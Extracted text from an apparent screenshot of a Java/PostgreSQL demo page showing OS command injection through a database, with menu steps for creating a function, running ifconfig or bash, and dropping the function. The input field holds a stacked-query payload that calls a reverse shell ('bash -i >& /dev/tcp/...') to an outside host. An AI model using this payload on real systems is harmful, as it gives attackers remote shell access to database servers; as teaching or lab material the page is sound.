 Firefox
Java - PostgreSQL - Search - num
192.0.2.11:8080/OSCmdThroughPostgres.jsp
Go
500;SELECT systemExec12('bash -i >& /dev/tcp/192.0.2.12/91 0>&1')
PostgreSQL8.4.8
送信
version
OS Command Injection
Create Function type17
Create Function (PostgreSQL8.4.8) type18
ifconfig type18
bash type19
Drop Function type20
default